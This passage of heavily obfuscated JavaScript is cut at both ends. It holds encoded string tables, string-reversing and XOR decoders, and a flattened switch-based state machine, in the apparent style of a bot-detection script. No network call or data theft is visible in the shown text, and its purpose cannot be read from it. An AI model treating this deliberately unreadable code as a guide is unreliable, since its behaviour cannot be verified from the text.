["g7S>sr_Mx)%iz}ml9","","F","r","4G2138W6\x00",":+)BO(P","/T=9","\f1>3","","\x00]-3\\ +","",")!W","CC2","2G\"\x00","Q!4A=0.\x07KT","/KE-","83","]","\bW(2Y;","#\\9",",\x00(T","W=([< ","Q& j+0\x3fPO)","j\x00AEiD0>7!\x00W \"- %RO)Up<(\x00^+ Pb","+*.IC(\t","W-\x00","\"T+>\'A^2","CC2<\x40/6\"W","[F*&bTy%U1:.\t85\\)<",",%AF+\f3,*#\x07EO(F","5,WC\x00[)","-7,\x40O(k/3\\:)A","/:3\x07\\=L\x3f ","(-,","G>","G,\x073G&+*","4\t\\","l2z","","$\x40<1\"\tD4Z\v41\'","WV*\x40","^","\vy5W\x40>/S\"\"[( bFEk\\13%\vWc",".&-^","\x07\"A","4",":","H\bG<3\\ +p","(!JgQ.O2","6\x00G+","i\"G\n>p#\x073Q&+Y*+*\vG-PW\x07<3,U+Y"];};var wW=function(){return [];};var sg=function(){return jE.apply(this,[Ot,arguments]);};var wS=function(){return UE.apply(this,[Ut,arguments]);};var hW=function(){return ["U:B\x00)","8I\t\x00)V^\bS","\x072[K","X\t2GI\fa!U1","\nS)_\x072CSU Z\b#","-","2cS\fD!Y\x00#","W!VO","S[-H+R","\x3fR\b)U","MP","S0K\t2Q","OT","ZrlP8","v4Nw\x40);%>& L^R5$%Zm$-N_#<",",\vno\fB8i3GT\f","C","AHU)O","P-O","I","\x00#PF\fY:","F=H","E<ZPB\vF\'U","#DNSI\t#PS","CB)","X:^\x07\x3fQSB-X(EB","TUeO\f2N","O","dNS^\x07#P","QS\n_&\\\x3f","\x00)IB","X\x072AOi:^)LT","\bY;O+5QFS","","s","$GO\x40!T*","H\x00VB","D-Z\rVF\fS","&T\b#","Y6V\n\fY#^\bI"];};var Zj=function(IS,MS){return IS===MS;};var Ph=function(hS,ES){return hS>ES;};var WS=function(){return S6.apply(this,[xt,arguments]);};var p3=function(gS,VS){return gS<VS;};var SS=function(GS,FS){return GS<<FS;};0x1c3ede6,2354899103;var Z6=function(CS,NS){return CS!==NS;};function gT(a){return a.length;}var L6=function(TS){return !TS;};var S6=function KS(JS,fS){var cS=KS;for(JS;JS!=CA;JS){switch(JS){case NA:{JS+=rt;bM=Rz*z3+m6*Gj*Ej;}break;case KA:{r6=tj*Tj+Pj-sj*Ej;pj=Gj+Pj*tj-Tj;JS=TA;Qj=Gj*tj-Rz*Pj+sj;Gz=dv*tj+Rz+Pj*m6;}break;case JA:{JS-=PU;for(var ZS=s6;p3(ZS,dE[D.Mk(L6({}),qS,bj,dv)]);ZS=jw(ZS,Y6)){(function(){f6.push(LS);var sS=dE[ZS];var BS=p3(ZS,QE);var mS=BS?D.Ek.apply(null,[q6,XS,Sz,z3]):D.hk(Ij,bS,bj,L6(L6(Y6)));var OS=BS?k[D.gk(Yv,rS,L6([]),gj)]:k[D.Wk(zw,n6,RS)];var YS=jw(mS,sS);D[YS]=function(){var lS=OS(dS(sS));D[YS]=function(){return lS;};return lS;};f6.pop();}());}}break;case Rt:{for(var QS=JW(HS[jW[s6]],Y6);E6(QS,s6);--QS){D[HS[QS]]=function(){var xS=HS[QS];return function(nS,PS,pG,kG,DG){var UG=KS.call(null,FA,[nS,PS,L6({}),tI,DG]);D[xS]=function(){return UG;};return UG;};}();}JS=CA;}break;case cA:{JS-=fA;while(p3(tG,AG.length)){var jG=UW(AG,tG);var vG=UW(G6.EU,zG++);wG+=jE(kA,[I6(v6(Eg(jG),Eg(vG)),v6(jG,vG))]);tG++;}}break;case CU:{JS+=ZA;return ['Ak','V','C','Uk','K','P','h','b','jk','E','M','G','X'];}break;case kt:{IG=tj+z3*sj*dv-Tj;s6=+[];JS-=qA;Jz=tj+z3+dv*Pj;kI=Y6+Gj+m6*Tj*Rz;}break;case JU:{JS=CA;return [Vj(Pj),Z3,Vj(Aw),Z3,Vj(Tj),Vj(Rz),Pj,Vj(q6),Rz,Vj(Pj),dv,Vj(Hj),Vj(m6),Y6,Hj,m6,Vj(Pj),s6,Pj,Vj(tj),Lv,Vj(Gj),Tj,m6];}break;case sA:{JS-=LA;TW=Ej+Rz*z3*dv-Tj;KW=Gj+MG*tj+Pj+m6;fW=Gj+Tj*m6*dv+z3;cW=z3*Y6*Rz+MG;}break;case mA:{cE=tj*sj*m6*Y6;cw=Ej*sj-m6+z3-Rz;lM=Gj+tj*MG+z3-Rz;QM=tj-Y6+Tj*z3-m6;GE=dv*Pj+MG*Y6+tj;FE=Rz+Tj+Y6+Gj*MG;JS=BA;}break;case XA:{qS=MG*dv-Ej-m6+tj;bj=Pj*Y6*Rz*Tj+z3;LS=sj-z3+Tj+MG*Gj;Ij=dv+z3-tj+sj+Tj;JS=bA;bS=m6+MG*Tj+dv;}break;case RA:{JS-=OA;b6=Ej*MG-sj-m6*Gj;Rv=sj+tj+z3+Gj*MG;U3=Ej*sj+m6*dv*Gj;v3=Gj+Y6+Tj+MG*sj;}break;case YA:{T3=sj*Tj+dv-m6;JS=rA;tv=m6*Tj-sj+Rz*Gj;q6=Tj+Pj+Ej+sj-Gj;mw=Ej*dv+sj-Pj;Av=Ej+dv*Y6-sj+Rz;Nv=Gj+Pj-Tj+z3;}break;case dA:{JS-=lA;var tG=s6;}break;case Wt:{JS+=QA;return ['x','B','O','Z'];}break;case FU:{JS=Rt;var HS=fS[WU];}break;case xA:{JS+=HA;return KS(tt,[hG]);}break;case PA:{while(Ph(EG,s6)){if(Z6(WG[jW[Rz]],k[jW[Y6]])&&E6(WG,gG[jW[s6]])){if(rM(gG,TE)){VG+=jE(kA,[SG]);}return VG;}VG+=jE(kA,[SG]);SG+=gG[WG];--EG;;++WG;}JS=nA;}break;case p1:{f6.pop();JS+=vA;}break;case TA:{Hj=Tj*Y6*sj-Ej-Gj;Z3=Gj+sj+m6-Tj+Rz;bv=Tj+Gj-m6*Y6+Rz;Lv=Rz*Y6*Gj;JS=YA;h3=m6*dv+sj-Gj+tj;Lj=sj*Ej*Y6;Yv=sj+dv+Ej+tj+Pj;}break;case D1:{GG=MG*dv-Pj+z3+Ej;Yh=MG*Gj-tj*Y6*Tj;JS+=k1;Hh=Ej*Rz+Tj*MG+z3;Rw=tj*Ej-Rz+sj+Pj;QI=MG+m6+Ej;Mz=Tj-Rz+MG+sj+tj;}break;case U1:{return FG;}break;case t1:{JS=PA;var EG=fS[GU];if(Zj(typeof gG,jW[Pj])){gG=TE;}var VG=jw([],[]);SG=jw(JW(CG,f6[JW(f6.length,Y6)]),w);}break;case j1:{JS-=A1;R6=dv*Y6*Ej-sj+z3;tW=tj*z3+sj*Y6+Ej;SM=z3*dv-Y6+Tj*sj;sE=z3*dv-sj-Y6+Tj;}break;case z1:{while(Ph(NG,s6)){if(Z6(TG[jW[Rz]],k[jW[Y6]])&&E6(TG,KG[jW[s6]])){if(rM(KG,vE)){JG+=jE(kA,[fG]);}return JG;}JG+=jE(kA,[fG]);fG+=KG[TG];--NG;;++TG;}JS+=v1;}break;case I1:{Hv=z3+Tj*dv-Ej+sj;xv=MG*tj-Y6-Tj-Rz;E3=Rz*Tj*sj*dv;G3=tj-Rz*Y6+MG;N3=MG*sj+z3+Rz-dv;c3=Rz-Ej+m6*MG-Y6;B3=MG-Gj-dv+z3*m6;JS=w1;}break;case h1:{qh=sj-Pj*Y6+MG*tj;JS-=M1;Fz=Gj*z3-dv+Tj-MG;Xh=z3+m6*MG+Rz*dv;Oh=z3*tj+sj-Y6+Rz;pI=sj+m6*MG+z3*Rz;IE=MG*Y6*Ej-dv*z3;}break;case W1:{var cG=MW[ZG];JS=E1;var qG=JW(cG.length,Y6);}break;case E1:{if(E6(qG,s6)){do{var LG=Pg(jw(JW(jw(qG,sG),f6[JW(f6.length,Y6)]),w),BG.length);var mG=UW(cG,qG);var bG=UW(BG,LG);hG+=jE(kA,[I6(v6(Eg(mG),Eg(bG)),v6(mG,bG))]);qG--;}while(E6(qG,s6));}JS=xA;}break;case g1:{var XG=Pg(jw(JW(OG,f6[JW(f6.length,Y6)]),w),Tv);var RG=EW[rG];var YG=s6;JS=xU;}break;case S1:{Ej=sj*Rz+m6-Pj;lG=Gj*dv*Ej-Rz;z3=sj+Ej*Pj-tj+m6;JS+=V1;Tj=m6+dv-sj;}break;case F1:{Yz=sj*dv*z3+Pj;lz=tj*Gj-Y6+Pj*MG;Qz=Tj-sj+Pj*z3*m6;Hz=Rz*m6-Ej+Gj*Tj;JS=G1;}break;case HU:{Vh=MG*dv-Gj+Tj*Y6;Gh=Tj*Gj*Ej-Pj*z3;Fh=Y6*Pj*Ej*m6-Gj;Nh=Rz+dv+tj*MG-z3;Kh=dv*MG+Tj+m6*Ej;JS-=C1;ch=m6*MG-Pj+Gj*sj;}break;case bA:{JS=N1;XS=Gj+Tj+Ej*sj*dv;Sz=z3+dv-sj+Rz;RS=Gj+Tj*MG+dv-Y6;rS=Tj*MG-dv-sj*Pj;gj=Gj*Ej*Y6-tj;dG=MG*sj;}break;case K1:{JS-=T1;Fv=Gj+sj*dv+Y6-tj;vV=Pj*Gj*Tj+sj-m6;wV=MG*Pj-Ej*Tj-sj;Sh=MG*sj+dv*Ej-Pj;QG=Gj+Y6+tj*z3*m6;zz=tj-Rz*Tj+z3*m6;}break;case J1:{return wG;}break;case c1:{JS-=f1;qw=tj-Rz+Tj*Gj+Y6;Lw=Rz+MG*dv-Gj*sj;sw=Tj+Rz+Ej*MG-z3;bw=MG*Ej-Gj-Rz-Pj;}break;case LU:{return [Vj(Av),Aw,Y6,Vj(bv),Vj(bv),Vj(Rz),Vj(tv),tv,Hj,Vj(Mj),[s6],Hj,m6,Vj(bv),r6,Vj(Z3),Vj(Nv),Vw,Vj(Hj),Vj(Y6),Y6,Gj,tj,Vj(r6),Vj(Tj),r6,dv,Vj(bv),bv,s6,Vj(Ej),tj,Vj(Y6),Vj(Zz),z3,Vj(m6),Pj,Vj(Aw),tj,Vj(Rz),Gj,Vj(sj),[sj],vz,Aw,Vj(Pj),Vj(Aw),pj,Vj(r6),tj,[sj],m3,Vj(tj),Tv,m6,Vj(Ej),Y6,pj,Vj(H3),n6,Vj(Rz),Av,Vj(Vw),zw,Vj(dv),Tj,Vj(Tj),Gj,tj,Vj(hv),vz,Vj(vv),Zz,Ej,Vj(Z3),sj,m6,sj,Vj(m6),Vj(Rz),Ej,Vj(Ej),Z3,Vj(Z3),Tj,Vj(Jz),[s6],Vj(pw),Ew,Vj(Hj),dv,Pj,Vj(bv),Pj,q6,Vj(Aw),Hj,Vj(Ej),m6,m6,Vj(dv),Vj(Tj),sj,Lv,Vj(Rz),Y6,Vj(kz),qv,Vj(Pj),Vj(tj),Vj(dv),Tj];}break;case Z1:{return JG;}break;case xU:{JS+=q1;while(p3(YG,RG.length)){var HG=UW(RG,YG);var xG=UW(mW.hU,XG++);nG+=jE(kA,[v6(I6(Eg(HG),xG),I6(Eg(xG),HG))]);YG++;}}break;case s1:{Dz=dv*z3-tj*Y6;Uz=z3*dv+sj*Ej-tj;JS-=L1;tz=m6*MG+z3-sj;jz=Tj-Y6+m6*z3*Pj;Vz=Pj*Gj*dv*m6+sj;Xw=Y6-m6-Pj+z3*tj;}break;case B1:{JS=XA;dj=Rz-sj*Tj+tj*Gj;MG=Gj-Tj+z3*Pj;PG=tj*Pj*z3+MG*Y6;pz=Gj+sj-tj+m6+z3;pF=MG+z3-Y6-Rz+tj;kF=dv*MG+Ej-sj*m6;}break;case L1:{Kz=z3*tj-m6-Pj+dv;Lz=Gj+m6*z3-sj-Tj;Bz=Ej*Gj*Tj;mz=tj*z3-Ej+MG*dv;Xz=z3*Rz*Pj+Y6;JS=F1;Oz=tj*MG-Tj-Ej;rz=MG*sj-tj*Pj-Rz;}break;case m1:{return nG;}break;case X1:{var DF=fS[WU];var UF=fS[gU];var tF=fS[VU];var AF=fS[SU];var wG=jw([],[]);var zG=Pg(jw(JW(UF,f6[JW(f6.length,Y6)]),w),Gj);JS+=b1;var AG=MW[AF];}break;case R1:{ww=z3*m6*sj+Tj*Y6;hw=dv*Ej-Pj*Rz;Sw=z3+Rz*m6+Tj*MG;Gw=Ej+sj*Rz*MG;JS=O1;Fw=Pj+dv*tj*m6-Tj;Cw=Ej*tj*dv+MG-Rz;}break;case rA:{Aw=Tj-Pj-sj+Gj+dv;JS-=nU;kj=sj+Gj-Pj+z3+tj;wj=Ej+Tj*tj-dv-Gj;tI=tj*Gj+Y6+Tj;Mj=Ej*sj+z3-Pj*Rz;Vw=Y6+tj+Gj-Rz+z3;}break;case Y1:{JS=r1;lI=jF+vF-gw+zF-wF;jM=Rz+MG-Pj+Tj*Gj;Nz=MG*Rz+Pj-Y6+Tj;EM=MG*m6+sj*Ej-Tj;WM=Gj-Y6+Rz*MG;GM=Tj*Ej+MG-Rz+z3;FM=Pj*dv*m6*Rz+Gj;NM=Y6+tj*z3+sj*Rz;}break;case d1:{hM=z3*tj-dv*Y6+Gj;KM=sj*m6*z3-Tj;JM=z3+Ej*sj*Tj+dv;fM=Rz+MG+dv+Tj-Pj;JS=l1;}break;case H1:{qz=m6*Ej*tj+Y6-z3;vh=MG-Y6+Ej*dv-tj;Wj=tj*m6+Gj*dv;JS+=Q1;c6=Y6*Ej*m6+MG*Tj;}break;case x1:{pM=Gj*z3*Rz-sj-tj;AW=z3*tj-Ej-Rz*m6;JS-=PA;Dh=Pj+tj*MG-Rz-Gj;jh=Gj*Tj*m6-Ej*Y6;WI=Pj+Ej*tj*dv+Gj;}break;case n1:{vv=z3*Y6+Rz+dv+tj;pw=Pj*dv+z3*Y6+Rz;Ew=Ej+sj+tj*Gj+Y6;JS+=F1;kz=tj-Pj+m6+sj+Gj;qv=Y6*sj*dv-Pj*Rz;}break;case p4:{while(Ph(IF,s6)){if(Z6(MF[jW[Rz]],k[jW[Y6]])&&E6(MF,hF[jW[s6]])){if(rM(hF,EF)){WF+=jE(kA,[gF]);}return WF;}WF+=jE(kA,[gF]);gF+=hF[MF];--IF;;++MF;}JS-=P1;}break;case tt:{var VF=fS[WU];G6=function(SF,GF,FF,CF){return KS.apply(this,[X1,arguments]);};return rW(VF);}break;case k4:{Kv=Rz-Pj+MG+tj*m6;JS+=AA;fv=Tj*MG-Rz*dv+Pj;cv=dv*tj*Y6*Gj;Zv=Y6+Gj+MG*Tj+tj;Xv=Gj-z3+MG*Rz;lv=Tj*tj-sj+MG*Gj;}break;case G1:{xz=Rz*MG+sj-m6+dv;nz=sj+tj*z3-Y6-dv;Pz=Ej*MG-Pj-z3*Gj;kw=m6*MG-dv*sj+Y6;Uw=z3+Pj+MG*sj;tw=Rz*tj+m6*sj*Gj;JS=R1;}break;case U4:{Aj=m6+Ej*dv+sj+tj;jj=m6-Gj+Tj-Pj+MG;vj=Gj-Rz+dv*Ej-Pj;hj=tj-Gj-dv+MG*Tj;f3=m6+Pj*tj*sj+Ej;F3=m6*Rz-Gj+tj*dv;sh=Gj*tj*Ej+m6-sj;Rh=Rz+tj*Gj*m6+Ej;JS=D4;}break;case A4:{RI=tj-Rz+Ej*Pj*sj;lE=sj+MG-Rz+Tj*Ej;cj=Ej+dv*Rz+MG*Tj;Uj=Pj+Ej*tj+Tj+Gj;mE=tj*Y6*Rz*z3-sj;Iz=Tj*m6+z3+tj*sj;zj=z3*Rz*Y6-Tj;JS=t4;Mw=z3+Pj-Y6+sj*MG;}break;case r1:{TM=Tj+dv+MG*Rz+m6;JS=A4;I3=sj-Ej+Rz*z3+Tj;LM=MG-sj+Ej+tj*Gj;BM=z3*sj+Gj+Tj+Pj;OE=dv*tj*Pj+MG*m6;}break;case v4:{Az=Ej*Tj*tj-Rz;Nj=Ej-tj+Gj*sj*Rz;JS=j4;NF=Pj+Tj*dv*Ej+z3;sv=Tj*Gj-Pj*Rz-m6;DM=m6*z3-sj+dv*Y6;X6=Rz+sj-Pj+Tj*Gj;}break;case z4:{zh=tj*MG+z3+Rz;hh=m6*MG+tj*z3*Y6;qM=dv*Tj*tj+m6;xj=dv*MG+Rz+Pj+m6;rI=m6*tj*Gj-Pj-Tj;gh=tj*Ej*Gj+Tj*sj;JS=HU;}break;case I4:{Ov=Pj+tj+m6+Ej+Rz;LI=z3*Tj-Ej+dv*m6;sI=Rz+MG*Pj;BI=dv-sj-Ej+z3*Gj;bI=sj+Rz+Pj*MG;JS-=w4;jF=Rz*dv*z3-Pj-sj;}break;case Xt:{var rG=fS[WU];var TF=fS[gU];JS=g1;var OG=fS[VU];var nG=jw([],[]);}break;case gU:{var KF=fS[WU];mW=function(JF,fF,cF){return KS.apply(this,[Xt,arguments]);};JS=CA;return RW(KF);}break;case BA:{JS=k4;NE=Ej*MG-Tj*m6-sj;Bw=tj*dv-Ej+z3+m6;Uv=Ej+sj+MG+z3*Pj;jv=Ej*Y6*Rz*z3-Gj;Wv=Y6+dv-Gj+Pj*z3;Cv=z3*Gj*Pj-MG*m6;}break;case qU:{ZF=[[tv,m6,Vj(dv),r6,s6,Vj(dv),Gj,Vj(dv),Vj(Rz)],[],[],[],[Vj(Y6),Vj(Pj),pj,Vj(pj),Vj(Qj)],[],[],[],[]];JS=CA;}break;case nA:{return VG;}break;case l1:{cM=Gj+Rz+z3*Ej+dv;ZM=MG*Y6*Rz*Pj+m6;JS=NA;sM=MG*sj+m6+Rz+Tj;RE=MG*m6-Rz-Pj+z3;YE=sj*MG-z3+tj;DE=Tj+Ej*dv*Gj+Pj;}break;case wt:{var qF=fS[WU];JS=CA;for(var LF=JW(qF[jW[s6]],Y6);E6(LF,s6);--LF){D[qF[LF]]=function(){var sF=qF[LF];return function(BF,mF,bF,XF,OF){var RF=KS.apply(null,[dt,[BF,s6,dj,XF,OF]]);D[sF]=function(){return RF;};return RF;};}();}}break;case h4:{JS+=M4;var NG=fS[GU];if(Zj(typeof KG,jW[Pj])){KG=vE;}var JG=jw([],[]);fG=jw(JW(rF,f6[JW(f6.length,Y6)]),w);}break;case j4:{Vv=Gj+Pj+Ej*Tj;YF=MG+Gj*z3+Rz-Ej;lF=MG*sj-Ej*Pj+m6;qV=Ej-Rz+Pj*MG-Tj;P6=Ej+sj+tj*Tj-Gj;JS-=E4;fz=Pj+tj+m6+z3+sj;sV=z3+Rz+m6*Ej*Gj;H6=Tj+tj*Rz*dv-Ej;}break;case w1:{JS=L1;b3=Gj*Y6*MG-Pj-Ej;Q3=MG-Rz*tj-Pj+z3;P3=z3+dv*MG-Pj+Y6;wz=MG+Tj*tj*Gj-Ej;hz=Pj*Y6*MG+m6+Gj;Cz=z3*dv-Ej*Pj+Tj;}break;case KU:{JS=K1;BV=MG*Pj-dv*Rz-Gj;mV=Tj*Ej+tj+Rz*MG;d6=Ej*sj-Gj-Y6-m6;CE=Rz*Pj*Tj*tj-Ej;wv=Y6+Gj+tj+dv+Tj;Dv=Gj*Pj+Ej-Rz;bV=MG+Ej-dv+Tj*z3;XV=Gj*Pj*Ej+tj;}break;case D4:{dz=dv*Y6*Ej+sj*tj;Ww=z3-Pj-sj+Gj*dv;hE=Gj*dv*tj+Y6+Pj;JS+=W4;EE=z3-Ej+Tj*MG;cz=Ej*m6+z3-tj+Rz;}break;case V4:{vz=Pj+Gj*tj-Rz;m3=Tj*Y6*Gj-Pj-dv;JS+=g4;H3=Pj+Gj-Tj+sj+z3;n6=Pj+Rz-Ej+sj*dv;zw=m6+dv+Gj+Pj*tj;hv=Tj*sj+tj*Pj;}break;case b1:{S3=tj-Y6+MG*sj-dv;C3=Rz+Pj*MG+Tj*m6;K3=MG+sj*Rz*z3-tj;J3=MG*Pj+Y6+Ej*m6;r3=Y6-dv+MG*tj+z3;JS=s1;x3=Rz*Tj*dv+Pj*tj;}break;case S4:{var WF=jw([],[]);JS=p4;gF=jw(JW(dF,f6[JW(f6.length,Y6)]),w);}break;case AA:{lj=tj+Y6+Ej*m6;JS=D1;W3=tj*dv-Tj-Ej+m6;vw=sj*dv+z3+tj*m6;UM=sj+Ej*m6*Pj+Rz;Jv=sj*dv+z3+Gj*Pj;}break;case T1:{return WF;}break;case G4:{mI=dv*m6+sj*tj*Ej;JS-=v1;OI=MG*m6+Pj*dv+Rz;HI=Gj*m6+dv*MG;AM=MG*sj+Rz+dv;vM=m6-sj+z3*Ej;wM=Rz*tj+sj*MG+z3;IM=Tj*MG-tj-sj*z3;}break;case N1:{JS=v4;vI=MG*m6-Ej-sj*Gj;Yw=m6-Pj+dv*Ej+tj;QF=Rz*MG+Gj+m6*Pj;Cj=Y6+dv*Gj+Pj+tj;Bj=Pj*z3-Gj*dv+Tj;}break;case ZU:{vF=Tj*Ej+Pj+dv*MG;gw=sj+Tj*z3*Pj-MG;zF=Pj*z3*Tj-sj;wF=Gj-z3+m6*MG;JS-=F4;}break;case N4:{Sj=MG+dv*Ej-Gj+tj;Fj=Rz+sj*MG*Y6+Ej;Oj=Tj*MG-m6-z3;kv=tj*MG-Rz+dv-Tj;JS=C4;zv=MG-z3+Tj*Rz*m6;}break;case K4:{lw=Gj*sj*Tj+z3;dw=m6*MG*Y6-z3+Rz;Qw=z3*Rz+MG*Tj+tj;xw=tj*Pj+z3+MG-m6;nw=Rz*sj+MG+Pj-Y6;UI=dv+Y6+Rz*z3*Tj;JS=T4;AI=tj*m6*Tj-Y6-sj;zI=Gj+z3*Tj+MG-m6;}break;case O1:{mj=tj*Ej+Gj-dv+z3;Tw=z3*m6-dv-sj;Kw=Rz*Y6*MG-dv;Jw=MG*Tj-dv-tj-Gj;fw=Ej+dv*MG*Y6-tj;JS=c1;Zw=Tj*z3*Pj-tj;}break;case C4:{Iv=Pj+MG-sj+z3*Ej;Ev=Rz*Ej*Gj+tj-Y6;gv=Rz*dv*Tj+Ej;Gv=MG*Gj-sj+tj-z3;JS+=J4;}break;case g4:{JS=U1;while(Ph(HF,s6)){if(Z6(xF[jW[Rz]],k[jW[Y6]])&&E6(xF,nF[jW[s6]])){if(rM(nF,KE)){FG+=jE(kA,[PF]);}return FG;}if(Zj(xF[jW[Rz]],k[jW[Y6]])){var pC=ZF[nF[xF[s6]][s6]];var kC=KS.call(null,fU,[JW(jw(PF,f6[JW(f6.length,Y6)]),w),xF[Y6],pC,HF]);FG+=kC;xF=xF[s6];HF-=F6(WU,[kC]);}else if(Zj(nF[xF][jW[Rz]],k[jW[Y6]])){var pC=ZF[nF[xF][s6]];var kC=KS(fU,[JW(jw(PF,f6[JW(f6.length,Y6)]),w),s6,pC,HF]);FG+=kC;HF-=F6(WU,[kC]);}else{FG+=jE(kA,[PF]);PF+=nF[xF];--HF;};++xF;}}break;case c4:{HW=z3*Ej+tj-sj-m6;VW=z3*Gj-Ej;VI=MG+m6*dv*Ej;CI=tj+m6+z3+Pj*MG;NI=z3*Tj-tj+dv*m6;JS+=f4;cI=Pj*m6*Rz*Ej+Y6;}break;case t4:{B6=MG*Gj-z3-Tj;O6=m6*Gj-Ej-Y6-tj;JS=U4;l6=Gj*MG+tj-z3+Rz;Q6=sj-Pj+z3*Rz*dv;x6=tj*Y6-m6+z3*dv;Dj=tj*z3-m6*Y6-Ej;}break;case q4:{JS+=Z4;Zz=Gj+tj-Pj+m6+Ej;DI=Ej*tj+z3+Rz+Y6;Tv=Ej+Tj-Y6-tj+Gj;jI=Tj+Pj+Gj+z3*Rz;}break;case T4:{wI=Ej*Tj*tj-Gj;II=Gj+Tj*MG+z3;hI=MG-Ej-m6+Tj*z3;EI=sj+tj+Tj*MG-z3;FW=Gj*sj*m6+Tj;TI=z3*Gj+MG+Rz+Pj;JS=G4;KI=z3*Tj-sj+MG-Y6;JI=Tj*m6*tj+Ej;}break;case L4:{JS=N4;JE=Pj+tj*dv+MG+Tj;w3=Ej*z3+Pj*dv-m6;RM=z3*Ej+MG*Pj+Y6;YM=MG+tj*Gj-Ej;dM=m6*dv*Gj+Pj-MG;VE=Tj*z3*Pj+MG+Ej;}break;case gt:{JS=CA;return ['tk','g','S','Y','H','Q','Dk','q','Ik','T','J','f','kk','zk'];}break;case TU:{Y6=+ ! ![];Rz=Y6+Y6;Pj=Y6+Rz;JS=S1;m6=Pj+Rz;sj=Pj+Y6;tj=sj*Y6+Rz;dv=Rz*Y6*m6-tj+Pj;Gj=Rz-Y6+Pj+m6;}break;case Et:{var dE=fS[WU];JS+=A1;var QE=fS[gU];f6.push(kF);var dS=jE(vA,[]);}break;case cU:{var DC=fS[WU];var sG=fS[gU];var UC=fS[VU];JS+=s4;var ZG=fS[SU];var BG=MW[bv];var hG=jw([],[]);}break;case xt:{var KG=fS[WU];var rF=fS[gU];var tC=fS[VU];JS-=s1;var TG=fS[SU];}break;case dt:{var WG=fS[WU];var gG=fS[gU];JS-=Ht;var AC=fS[VU];var CG=fS[SU];}break;case FA:{var MF=fS[WU];JS-=B4;var IF=fS[gU];var jC=fS[VU];var hF=fS[SU];var dF=fS[GU];if(Zj(typeof hF,jW[Pj])){hF=EF;}}break;case fU:{var vC=fS[WU];JS=g4;var xF=fS[gU];var nF=fS[VU];var HF=fS[SU];if(Zj(typeof nF,jW[Pj])){nF=KE;}var FG=jw([],[]);PF=jw(JW(vC,f6[JW(f6.length,Y6)]),w);}break;}}};var UE=function zC(wC,IC){var MC=zC;while(wC!=m4){switch(wC){case X4:{var hC=Pg(jw(JW(EC,f6[JW(f6.length,Y6)]),w),Tv);wC+=b4;var WC=tE[gC];for(var VC=s6;p3(VC,WC.length);VC++){var SC=UW(WC,VC);var GC=UW(sg.MU,hC++);FC+=jE(kA,[I6(Eg(I6(SC,GC)),v6(SC,GC))]);}}break;case O4:{return S6(gU,[CC]);}break;case R4:{wC=m4;var NC=IC[WU];var TC=jw([],[]);var KC=JW(NC.length,Y6);while(E6(KC,s6)){TC+=NC[KC];KC--;}return TC;}break;case r4:{var JC=IC[WU];sg.MU=zC(R4,[JC]);wC=m4;while(p3(sg.MU.length,Jz))sg.MU+=sg.MU;}break;case RA:{return fC;}break;case UA:{var cC=EW[ZC];var qC=JW(cC.length,Y6);wC=K4;}break;case s1:{return FC;}break;case K4:{if(E6(qC,s6)){do{var LC=Pg(jw(JW(jw(qC,sC),f6[JW(f6.length,Y6)]),w),BC.length);var mC=UW(cC,qC);var bC=UW(BC,LC);CC+=jE(kA,[v6(I6(Eg(mC),bC),I6(Eg(bC),mC))]);qC--;}while(E6(qC,s6));}wC=O4;}break;case Y4:{return XC;}break;case Rt:{f6.push(IG);BW=function(OC){return zC.apply(this,[r4,arguments]);};jE.apply(null,[Ot,[s6,kI,Zz,DI]]);;wC+=l4;f6.pop();}break;case rt:{var ZC=IC[WU];wC+=d4;var RC=IC[gU];var sC=IC[VU];var BC=EW[wj];var CC=jw([],[]);}break;case mU:{wC=Y4;var rC=IC[WU];var XC=jw([],[]);var YC=JW(rC.length,Y6);if(E6(YC,s6)){do{XC+=rC[YC];YC--;}while(E6(YC,s6));}}break;case OA:{var lC=IC[WU];wC=m4;mW.hU=zC(mU,[lC]);while(p3(mW.hU.length,pz))mW.hU+=mW.hU;}break;case Yt:{wC=m4;f6.push(PG);RW=function(dC){return zC.apply(this,[OA,arguments]);};mW(kj,Lj,Vj(pF));;f6.pop();}break;case H4:{var QC=IC[WU];var fC=jw([],[]);var HC=JW(QC.length,Y6);while(E6(HC,s6)){fC+=QC[HC];HC--;}wC+=Q4;}break;case Nt:{var xC=IC[WU];wC=m4;G6.EU=zC(H4,[xC]);while(p3(G6.EU.length,Zz))G6.EU+=G6.EU;}break;case JU:{f6.push(GG);rW=function(nC){return zC.apply(this,[Nt,arguments]);};S6(cU,[L6({}),Vj(Vv),Rz,Hj]);;wC=m4;f6.pop();}break;case Lt:{return ['Kk','vU','ZD','VD','zD','f5','Q5','j5','x5','U5','Y5','dk','mk','ND','ED','Mk','Ok','tU','M5','fD','DU','n5','Vk','Bk','xk','FD','GD','G5','lD','g5','l5','W5','s5','I5','w5','Ek','CD','WD'];}break;case lU:{wC+=zA;return ['K5','zU','Z5','fk','ck','Jk','Tk','TD','Wk','jU','DD','nk','UD','t5','SD','gD','R5','PD','Rk','AU','rD','F5','p5','rk','k5','pU','B5','Qk','OD','QD','MD','O5','d5','Xk','qD','xD','UU','r5','V5','RD','ID','HD','dD','L5','IU','Fk','vD','h5','pD','jD','C5'];}break;case cU:{return ['Lk','P5','q5','Zk','J5','T5','c5','kU','qk','Nk','A5','LD','lk','m5','N5','E5','sk','v5','nD','Sk','D5','AD','YD','XD','Hk','H5','bk','X5','Yk','wD','gk','BD','mD','bD','cD','sD','S5','Gk','b5','z5','wU','hD','tD','JD','Pk','KD','kD','Ck','hk'];}break;case n4:{var gC=IC[WU];wC+=x4;var EC=IC[gU];var PC=IC[VU];var pN=IC[SU];var FC=jw([],[]);}break;case p6:{while(p3(kN,DN.length)){D[DN[kN]]=function(){var UN=DN[kN];return function(tN,AN,jN){var vN=mW(tN,jI,jN);;D[UN]=function(){return vN;};return vN;};}();++kN;}wC-=P4;}break;case WU:{var zN=IC[WU];wC=m4;sg=function(wN,IN,MN,hN){return zC.apply(this,[n4,arguments]);};return BW(zN);}break;case Ut:{var DN=IC[WU];RW();wC+=k6;var kN=s6;}break;case 